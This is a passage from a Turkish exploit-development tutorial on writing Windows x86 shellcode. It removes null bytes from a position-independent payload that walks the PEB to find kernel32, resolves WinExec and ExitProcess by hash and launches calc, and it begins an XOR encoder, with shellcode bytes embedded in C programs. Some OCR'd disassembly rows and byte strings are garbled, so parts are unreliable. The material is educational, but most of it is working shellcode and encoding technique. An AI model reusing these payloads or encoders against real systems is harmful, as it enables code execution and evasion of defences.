- o 12. Satırda Hex 21 byte ilerideki bir fonksiyonu çağırdığımız satır (bu satır Assembly kaynak kodumuzda 18. Satırdaki fonksiyon\_bul fonksiyonunu çağırdığımız satıra denk düşüyor. Disassembler'ın elinde sembol bilgisi olmadığından fonksiyon adını kullanamıyor, ancak fonksiyonun başlangıç adresini bizim için hesaplayarak disassemble edilmiş olan kod bölümünde gösteriyor. Buna göre fonksiyon\_bul fonksiyonu Hex 48 adresinden başlıyor.) (E821000000 call dword 0x48)
- o 15. Satırda calc kelimesinin sonunu ifade edecek null byte'ı stack'e yazmak için kullandığımız push 0 instruction'ı (6A00 push byte +0x0)
- o 18. Satırda WinExec fonksiyonuna verdiğimiz birinci parametre için kullandığımız push 0 instruction'ı (6A00 push byte +0x0)
- 23. Satırda Hex 4 byte ilerideki bir fonksiyonu çağırdığımız satır. Burada tekrar fonksiyon\_bul fonksiyonunu çağırıyoruz. (Shellcode.asm'de bu satırın 29. Satıra denk düştüğünü görüyoruz. Hatırlarsanız önce WinExec'in daha sonra da ExitProcess'in adreslerini bulmak için fonksiyon\_bul fonksiyonunu çağırmıştık.)
- 24. Satırda ExitProcess fonksiyonunun parametresi olarak stack'e yazdığımız 0 değeri için kullandığımız push 0 satırı

Birinci instruction ile ilgili problemi 3 farklı instruction'la ortadan kaldırabiliriz.

- Öncelikle "xor ebx,ebx" instruction'ı ile EBX register'ını sıfırlayabiliriz.
- Daha sonra "mov bl, 0x30" instruction'ı ile BL register'ına 30 değerini atayabiliriz.
- Son olarak "mov eax, [fs:ebx]" instruction'ı ile null byte içermeyen opcode'lar üretebiliriz.

Fonksiyon\_bul fonksiyonunu çağırdığımız instruction'larda ilerideki bir adresi call near instruction'ı ile çağırdığımız ve relative adres 32 bit olduğu için bolca sıfırımız var. Bilgisayar aritmetiğinde bir rakamın negatif karşılığı two's complement denilen yöntemle hesaplanır. Bu yöntemin detayına girmeyeceğim ama örneğin 21 byte ilerideki bir relative adresi ifade etmeye çalışdığımızda HEX "00000015", 21 byte gerideki bir relative adresi yani -21'i ifade etmeye çalıştığımızda HEX "FFFFFEB" rakamı karşımıza çıkacaktır. Bu nedenle eğer çağıracağımız fonksiyonlar call instruction'ından daha önce olursa negatif bir relative adresi çağıracağız. Bu durumda call İnstruction'larıdaki null byte'lardan da kurtulmuş olacağız.

Push 0 instruction'larını çözmek gayet kolay. "xor ebx, ebx" ve "push ebx" instructionları ile null byte üretmekten kurtulacağız. Hatta daha önceden sıfırlanmış bir register varsa üreteceğimiz exploit kodundan 1 byte daha tasarruf bile edebiliriz.

Null byte'lardan kaçınmak için kullanılabilecek daha pek çok kodlama tekniği mevcut.

Şimdi belirlediğimiz tekniklerle shellcode'umuzun tekrar düzenlenmiş halini inceleyelim.

```
1. [BITS 32]
2.
3. kernel32_bul:
4. xor ecx, ecx
5. xor ebx, ebx
6. mov bl, 0x30
7. mov esi, [fs:ebx] ; PEB adresi

    mov esi, [esi + 0x0c]; PEB LOADER DATA adresi

9. mov esi, [esi + 0x1c]; Başlatılma sırasına göre modül listesinin başlangıç adresi
10.
11. bir_sonraki_modul:
12. mov ebx, [esi + 0x08] ; Modülün baz adresi
13. mov edi, [esi + 0x20] ; Modül adı(unicode formatında)
14. mov esi, [esi] ; esi = Modül listesinde bir sonraki modül meta datalarının bulunduğu ad
   res InInitOrder[X].flink(sonraki modul)
15. cmp [edi + 12*2], cl ; KERNEL32.DLL 12 karakterden oluştuğu için 24. byte ın null olup
   olmadığını kontrol ediyoruz.Bu yöntem olabilecek en güvenli ve jenerik yöntem değil, an
   cak işimizi görüyor.
16. jne bir_sonraki_modul ; Eğer 24. byte null değilse kernel32.dll ismini bulamamışız deme
   ktir
17.
18. jmp ana_fonksiyon
19.
20.; Fonksiyon: Fonksiyon hashlerini karşılaştırarak fonksiyon adresini bulmak için.
21. ; esp+8 de modül adresini, esp+4 te fonksiyon hashini alır
22.; Fonksiyon adresini eax ile döndürür
23. fonksiyon_bul:
24. mov ebp, [esp + 0x08] ;Modül adresini al
25. mov eax, [ebp + 0x3c] ;MSDOS başlığını atlıyoruz
26. mov edx, [ebp + eax + 0x78] ;Export tablosunun RVA adresini edx e yazıyoruz
27. add edx, ebp ;Export tablosunun VA adresini hesaplıyoruz
28. mov ecx, [edx + 0x18] ;Export tablosundan toplam fonksiyon sayısını sayaç olarak kullan
  mak üzere kaydediyoruz
29. mov ebx, [edx + 0x20] ;Export names tablosunun RVA adresini ebx e yazıyoruz
30. add ebx, ebp ;Export names tablosunun VA adresini hesaplıyoruz
31.
32. fonksiyon_bulma_dongusu:
33. dec ecx ;Sayaç son fonksiyondan başlayarak başa doğru azaltılır
34. mov esi, [ebx + ecx * 4] ;Export names tablosunda sırası gelen fonksiyon adının pointer
  ının RVA adresini hesaplıyoruz
35. add esi, ebp ; Fonksiyon pointerinin VA adresini hesapliyoruz
36.
37. hash_hesapla:
38. xor edi, edi
39. xor eax, eax
40. cld ;lods instruction1 ESI register 1n1 yanlışlıkla aşağı yönde değiştirmesin diye emin
    olmak için kullanıyoruz. Shellcode'umuzu yerleştireceğimiz proses içinde direction fla
   g'inin ne olacağını bilemeyiz
41.
42. hash_hesaplama_dongusu:
43. lodsb ;ESI nin işaret ettiği mevcut fonksiyon adı harfini (yani bir byteı) AL registeri
   na yüklüyoruz ve ESI yi bir artırıyoruz
44. test al, al ; Fonksiyon adının sonuna gelip gelmediğimizi test ediyoruz
45. jz hash_hesaplandi ;AL register değeri 0 ise, yani fonksiyon adını tamamlamışsak hesapl
   amayı sona erdiriyoruz
```

```
46. ror edi, 0xf ;Hash değerini 15 bit sağa rotate ettiriyoruz
```

```
47. add edi, eax ; Hash değerine mevcut karakteri ekliyoruz
48. jmp hash_hesaplama_dongusu
49.
50. hash_hesaplandi:
51.
52. hash_karsilastirma:
53. cmp edi, [esp + 0x04] ;Hesaplanan hash değerinin stackte parametre olarak verilen fonks
   iyon hash değeri ile tutup tutmadığını kontrol ediyoruz
54. jnz fonksiyon_bulma_dongusu
55. mov ebx, [edx + 0x24] ; WinExec fonksiyonunun adresini bulabilmek için Export ordinals t
   ablosunun RVA adresini hesaplıyoruz
56. add ebx, ebp ; Export ordinals tablosunun VA adresini hesaplıyoruz
57. mov cx, [ebx + 2 * ecx] ;WinExec fonksiyonunun Ordinal numarasını elde ediyoruz (ordina
   1 numaras1 2 byte)
58. mov ebx, [edx + 0x1c] ;Export adres tablosunun RVA adresini hesaplıyoruz
59. add ebx, ebp ; Export adres tablosunun VA adresini hesaplıyoruz
60. mov eax, [ebx + 4 * ecx] ;WinExec fonksiyonunun ordinal numarasını kullanarak fonksiyon
    adresinin RVA adresini hesaplıyoruz
61. add eax, ebp ;WinExec fonksiyonunun VA adresini hesaplıyoruz
62.
63. fonksiyon_bulundu:
64. ret
65.
66.; ANA FONKSİYON
67.; Kernel32 nin adresi bulunduktan sonraki işlemler burada gerçekleştiriliyor
68.; Call instructionları negatif adresleri çağırdığından null karakter sorununu çözüyoruz
69. ana_fonksiyon:
70.
71. push ebx ;Kernel32nin adresini stacke yaz
72. push 0x10121ee3 ;WinExec fonksiyon adının hashi
73. call fonksiyon_bul ;eax ile WinExec fonksiyonunun adresini döndürür
74. add esp, 4
75. pop ebx ; Kernel32nin adresini tekrar ebx e yükle
76. xor edx, edx
77. push edx ;calc metninin sonuna null karakter yerleştirmek için stacke 0x00000000 yazıyo
   ruz
78. push 0x636C6163 ;calc metnini little endian formata uydurmak için tersten yazıyoruz
79. mov ecx, esp ; calc metninin adresini ecx e yükle
80. xor edx, edx
81. push edx ; WinExec birinci parametre
82. push ecx ; WinExec ikinci parametre
83. call eax ; WinExec fonksiyonu çağrılır
84. push ebx ; Kernel32nin adresini stacke yaz
85. push 0x3c3f99f8 ;ExitProcess fonksiyon adının hashi
86. call fonksiyon_bul ;eax ile WinExec fonksiyonunun adresini döndürür
87. xor edx, edx
88. push edx
89. call eax ;ExitProcess fonksiyonu çağrılır
```

Process Environment Block'un adresini bulmak için kullandığımız kodu yeniden düzenledik.

Bu kod ile orjinal assembly kodumuz arasındaki en önemli fark call relative instruction'larını geriye doğru yapabilmek için kodun akışını jmp ana\_fonksiyon satırı ile kodun son bölümüne doğru yönlendirmek. Call satırları bu bölümden daha yukarıda bulunan fonksiyon\_bul fonksiyonunu çağırdığında üretilen relative adres değerleri negatif olacak ve bilgisayar aritmetiği sayesinde null byte barındırmayacak.

Push O satırlarını da en aşağıda xor edx, edx ve push edx satırlarıyla değiştirdik.

Yeni shellcode'umuzu NASM ile derleyerek üretilecek opcode'ları inceleyelim.

Kodumuzu disassemble ederek opcode'larımızın null byte içerip içermediklerinden emin olalım.



| 1.        | 00000000  | 31C9           | xor ecx,ecx                      |
|-----------|-----------|----------------|----------------------------------|
| 2.        | 00000002  | 31DB           | xor ebx,ebx                      |
| 3.        | 00000004  | B330           | mov bl,0x30                      |
| 4.        | 0000006   | 648B33         | mov esi,[fs:ebx]                 |
| 5.        | 00000009  | 8B760C         | mov esi,[esi+0xc]                |
| 6.        | 0000000C  | 8B761C         | mov esi,[esi+0x1c]               |
| 7.        | 0000000F  | 8B5E08         | mov ebx,[esi+0x8]                |
| 8.        | 00000012  | 8B7E20         | mov edi,[esi+0x20]               |
| 9.        | 00000015  | 8B36           | mov esi,[esi]                    |
| 10.       | 00000017  | 384F18         | cmp [edi+0x18],cl                |
| 11.       | 0000001A  | 75F3           | jnz 0xf                          |
| 12.       | 0000001C  | EB46           | jmp <b>short</b> 0x64            |
| 13.       | 0000001E  | 8B6C2408       | mov ebp,[esp+0x8]                |
| 14.       | 00000022  | 8B453C         | mov eax,[ebp+0x3c]               |
| 15.       | 00000025  | 8B540578       | mov edx,[ebp+eax+0x78]           |
| 16.       | 00000029  | 01EA           | add edx,ebp                      |
| 17.       | 0000002B  | 8B4A18         | mov ecx,[edx+0x18]               |
| 18.       | 0000002E  | 8B5A20         | mov ebx,[edx+0x20]               |
| 19.       | 00000031  | 01EB           | add ebx,ebp                      |
| 20.       | 00000033  | 49             | dec ecx                          |
| 21.       | 00000034  | 8B348B         | mov esi,[ebx+ecx*4]              |
| 22.       | 00000037  | 01EE           | add esi,ebp                      |
| 23.       | 00000039  | 31FF           | xor edi,edi                      |
| 24.       | 0000003B  | 31C0           | xor eax,eax                      |
| 25.       | 0000003D  | FC             | cld                              |
| 26.       | 000003E   | AC             | lodsb                            |
| 27.       | 000003F   | 8400           | test al,al                       |
| 28.       | 00000041  | /40/           | Jz 0x4a                          |
| 29.       | 00000043  | CICFØF         | ror edi,byte Øxt                 |
| 30.       | 00000046  | 0107           | add edl,eax                      |
| 31.       | 00000048  | EBF4           | jmp snort 0x3e                   |
| 32.       | 0000004A  | 3B7C2404       | cmp edi,[esp+0x4]                |
| 33.       | 0000004E  | /5E3           | Jnz 0x33                         |
| 34.       | 00000050  | 8B5A24         | mov ebx,[eax+0x24]               |
| 22.       | 00000055  |                |                                  |
| 20.<br>27 | 00000055  |                | mov cx, [eDx+eCX <sup>*</sup> 2] |
| 2/.       | 00000059  |                | add aby abp                      |
| 20.       | 00000050  |                | auu eux, eup                     |
| 29.<br>40 | 0000005E  | 0DU40D<br>01E9 | add oay obn                      |
| 40.       | TODOOOOOT | ATEO .         | auu eax,eup                      |

| 41. | 0000063  | C3         | ret                   |
|-----|----------|------------|-----------------------|
| 42. | 00000064 | 53         | push ebx              |
| 43. | 00000065 | 68E31E1210 | push dword 0x10121ee3 |
| 44. | 000006A  | E8AFFFFFF  | call dword 0x1e       |
| 45. | 0000006F | 83C404     | add esp,byte +0x4     |
| 46. | 00000072 | 5B         | pop ebx               |
| 47. | 00000073 | 31D2       | xor edx,edx           |
| 48. | 00000075 | 52         | push edx              |
| 49. | 00000076 | 6863616C63 | push dword 0x636c6163 |
| 50. | 0000007B | 89E1       | mov ecx,esp           |
| 51. | 0000007D | 31D2       | xor edx,edx           |
| 52. | 0000007F | 52         | push edx              |
| 53. | 08000000 | 51         | push ecx              |
| 54. | 00000081 | FFD0       | call eax              |
| 55. | 0000083  | 53         | push ebx              |
| 56. | 00000084 | 68F8993F3C | push dword 0x3c3f99f8 |
| 57. | 0000089  | E890FFFFF  | call dword 0x1e       |
| 58. | 000008E  | 31D2       | xor edx,edx           |
| 59. | 00000090 | 52         | push edx              |
| 60. | 00000091 | FFD0       | call eax              |

Gördüğünüz gibi yeni kodumuz derlendiğinde null byte içeren bir opcode üretilmiyor.

Bu örneğimizde kötü karakter olarak sadece null byte'a odaklandık. C string fonksiyonları açısından newline karakteri de null byte karakteri ile aynı nedenle kötü karakter olarak sayılabilir.

Bunların dışında hedeflenen uygulama algoritmasına ve uygulamada kullanılan fonksiyonlara bağlı olarak farklı kötü karakterler de bulunabilir. Bu karakterleri tespit etmenin en iyi yolu shellcode hafızaya yazıldıktan sonra shellcode'un yazılması sırasında herhangi bir kesilme olup olmadığının ve shellcode'un herhangi bir bölümünün bozulup bozulmadığının incelenmesi olacaktır.

Bu aşamadan sonra tespit edilen kötü karakterlerden kurtulmak için veya uygulama algoritmasına uygun karakterler içeren shellcode üretmek için gerekli çalışmalar yapılmalıdır.

Bu bölümü sonlandırmadan önce shellcode'un büyüklüğünün de çok önemli olabileceği durumlar olduğunu tekrar hatırlatalım. Burada geliştirdiğimiz shellcode örneği büyüklük açısından daha da optimize edilebilir.

Genel olarak shellcode'un jenerikleştirilmeye çalıştırılması onu büyütücü etki yapıyor. Ama uygulamaya özel shellcode geliştirildiğinde de her seferinde yeniden uyarlama ihtiyacı ortaya çıkıyor.

Metasploit shellcode'larını incelediğimizde modüler ve jenerik (yani birden fazla Windows işletim sistemi platformunu destekleme) ihtiyacının bulunması nedeniyle olabileceğinden daha büyük olduklarını görebiliriz. Shellcode büyüklüğünün problem olabileceği durumlarda kendi shellcode'unuzu yazabilmeniz size avantaj sağlayacaktır.

### **IX. SHELLCODE KODLAMA (ENCODING)**

Shellcode'umuzdan geliştirdiğimiz uygulama ifadelerini değiştirerek null byte'ları yok etmeyi başardık. Ancak bu yöntem tek yol değil. Bir başka yöntem de shellcode'umuzu kötü karakter içermeyecek biçimde kodlamak, yani encode etmek olabilir.

Encode edilmiş bir kod tabi ki hafızaya yüklendikten sonra decode edilmeli ve o şekilde çalıştırılmalıdır. Dolayısıyla önceden encode edilmiş bir shellcode'u decode edecek bir koda ihtiyacımız olacaktır.

Encoding algoritması genellikle aynı boyutta bir kodlanmış shellcode üretir.

Shellcode'un hedeflenen prosesin hafıza alanına yüklendiğinde hedefine ulaşabilmesi için decode edilmesi gereklidir. Bu nedenle kodlanmış shellcode'un başına bir decoder kodu eklenir. Doğal olarak decoder kodu kodlanmamış olup kötü karakterler içermemelidir.





Uygulama akışına hükmetme anından sonra öncelikle decoder kodu çalıştırılır. Decoder kodu kodlanmış shellcode'umuzu orijinal haline getirdikten sonra uygulama akışını shellcode'a bırakır.

Sizin de tahmin edebileceğiniz gibi aynı yöntem zararlı yazılımlar tarafından da kendini gizleme amaçlı olarak kullanılabilir.

Örneğimizde kullanacağımız kodlama algoritması null karakterlerden kurtulmaya yönelik olacağı için son derece basit.

Yapacağımız şey shellcode'umuz içindeki tüm byte'ları inceleyip bu byte'lar arasında var olmayan herhangi bir byte değerini XOR argümanı olarak kullanarak tüm shellcode'umuzun her bir byte'ını bu değer ile XOR'lamak. Shellcode'umuz içinde var olmayan bir byte'ı kullanarak yapacağımız XOR işlemlerinin sonunda null byte oluşmayacağından emin olacağız.

Bu işlem için basit bir uygulama yazdım. Uygulamamız bublesort algoritmasını kullanarak byte array'imizi sıralı hale getiriyor. Daha sonra da shellcode'umuz içinde olmayan byte'ları listeleyerek bize istediğimiz bir byte değerini XOR anahtarı olarak seçmemize izin veriyor.

Şimdi null karakterleri içeren son shellcode'umuzu uygulamamızın içine yerleştirelim ve hangi byte'ları XOR anahtarı olarak kullanabileceğimizi görelim.

- 1. unsigned char code[] = "\x31\xc9\x64\x8b\x35\x30\x00\x00"
- 2. "\x00\x8b\x76\x0c\x8b\x76\x1c\x8b"
- 3. "\x5e\x08\x8b\x7e\x20\x8b\x36\x38"
- 4. "\x4f\x18\x75\xf3\x53\x68\xe3\x1e"
- 5. "\x12\x10\xe8\x21\x00\x00\x00\x83"

htrick

```
6. "\xc4\x04\x5b\x6a\x00\x68\x63\x61"
7. "\x6c\x63\x89\xe1\x6a\x00\x51\xff"
8. "\xd0\x53\x68\xf8\x99\x3f\x3c\xe8"
9. "\x04\x00\x00\x6a\x00\xff\xd0"
10. "\x8b\x6c\x24\x08\x8b\x45\x3c\x8b"
11. "\x54\x05\x78\x01\xea\x8b\x4a\x18"
12. "\x8b\x5a\x20\x01\xeb\x49\x8b\x34"
13. "\x8b\x01\xee\x31\xff\x31\xc0\xfc"
14. "\xac\x84\xc0\x74\x07\xc1\xcf\x0f"
15. "x01\xc7\xeb\xf4\x3b\x7c\x24\x04"
16. "\x75\xe3\x8b\x5a\x24\x01\xeb\x66"
17. "\x8b\x0c\x4b\x8b\x5a\x1c\x01\xeb"
18. "\x8b\x04\x8b\x01\xe8\xc3";
19. int main(int argc, char **argv)
20. {
21.
        int i, j, n;
22.
        unsigned char temp, cnt;
23.
24.
        char y;
25.
26.
        n = (sizeof(code)-1);
        for (i = 0; i<n; i++)</pre>
27.
28.
        {
29.
             for (j = 0; j<n - i - 1; j++)</pre>
30.
            {
31.
                 if (code[j]>code[j + 1])
32.
                 {
33.
                     temp = code[j];
                     code[j] = code[j + 1];
34.
35.
                     code[j + 1] = temp;
36.
                 }
37.
             }
38.
        }
39.
40.
        printf("Byte sayisi: %i\n\n", sizeof(code)-1);
        printf("Sort edilmis shellcode byte lari:\n");
41.
42.
        for (i = 0; i < (sizeof(code)-1); i++)</pre>
43.
        {
44.
             printf("\\x%02x", code[i]);
45.
        }
46.
47.
        printf("\n\nXOR isleminde kullanilabilecek bytelar:\n");
48.
        temp = 0;
        for (i = 0; i < (sizeof(code)-1); i++)</pre>
49.
50.
        {
51.
            if (i == 0)
52.
             {
53.
                 cnt = 0;
54.
                 if (code[i]>cnt)
55.
                 {
56.
                     for (cnt = 0; cnt < code[i]; cnt++)</pre>
57.
                          printf("\\x%02x", cnt);
58.
                 }
59.
             }
             else {
60.
61.
                 if (code[i]>temp)
62.
                 {
63.
                     for (cnt = (temp + 1); cnt < code[i]; cnt++)</pre>
                          printf("\\x%02x", cnt);
64.
65.
                 }
66.
             }
67.
             temp = code[i];
68.
        }
69.
        getchar();
70.}
```

| Pice       ShellcodeSort (Running) - Microsoft Visual Studio Express 2013 for Windows Desktop         FILE       EDIT       VEW       PROJECT       BUILD       DEBUG       TEAM       TOOLS       TEST       WINDOW       HELP         Image: Strate File       Image: Strate File | प <b>ए</b> ए<br>  गांग<br>  - | Quick Launch (Ctrl+Q) | P = ₫ ×<br>Fatih Emiral • |
|----------------------------------------------------------------------------------------------------|-------------------------------|-----------------------|---------------------------|
| Memory1                                                                                                    |                               |                       | * # X 🖇                   |
| Address: CAESG\ShellcodeSort/Debug\ShellcodeSort.exe                                                                                                    |                               | Columns               | - The second              |
| Unavailable wh Byte sayisi: 142<br>Sert edilinis shallcade byte lavi:<br>with with with with with with with with                                                                                                    |                               |                       | spicer                    |
| 100% -                                                                                                    |                               |                       |                           |
| Registers • 4 × Watch1                                                                                                    |                               |                       | - # ×                     |
| Pame Value                                                                                                    |                               |                       | iype ~                    |
| Locals registers call stack immediate window Memory 2 Watch 1                                                                                                    | 1                             |                       |                           |
| Reday                                                                                                    | Ln 18                         | C012/ C1              | n 27 INS                  |

Uygulamanın ürettiği byte'lardan herhangi birini kopyalıyorum.

Şimdi bu byte'ı kullanarak shellcode'umuzu encode edelim. Bu işlem için de basit bir uygulama kullanabiliriz.

Uygulamamızı encode edeceğimiz shellcode'umuzu kopyalayarak ve anahtar olarak kullanacağımız byte'i tanımlayarak güncelleyelim ve derleyelim.

```
1. unsigned char code[] = "\x31\xc9\x64\x8b\x35\x30\x00\x00"
2. "\x00\x8b\x76\x0c\x8b\x76\x1c\x8b"
3. "\x5e\x08\x8b\x7e\x20\x8b\x36\x38"
4. "\x4f\x18\x75\xf3\x53\x68\xe3\x1e"

    "\x12\x10\xe8\x21\x00\x00\x00\x83"
    "\xc4\x04\x5b\x6a\x00\x68\x63\x61"
    "\x6c\x63\x89\xe1\x6a\x00\x51\xff"

8. "\xd0\x53\x68\xf8\x99\x3f\x3c\xe8"
9. "\x04\x00\x00\x6a\x00\xff\xd0"
10. "\x8b\x6c\x24\x08\x8b\x45\x3c\x8b"
11. "\x54\x05\x78\x01\xea\x8b\x4a\x18"
12. "\x8b\x5a\x20\x01\xeb\x49\x8b\x34"
13. "\x8b\x01\xee\x31\xff\x31\xc0\xfc"
14. "xac x84 xc0 x74 x07 xc1 xcf x0f"
15. x01\xc7\xeb\xf4\x3b\x7c\x24\x04
16. "\x75\xe3\x8b\x5a\x24\x01\xeb\x66"
17. "\x8b\x0c\x4b\x8b\x5a\x1c\x01\xeb"
18. "\x8b\x04\x8b\x01\xe8\xc3";
19. int main(int argc, char **argv)
20. {
21.
        int i, j=0;
22.
        int satirBoyu=8;
23.
24.
        unsigned char key = 0xb6;
25.
        unsigned char xor_sonuc;
26.
27.
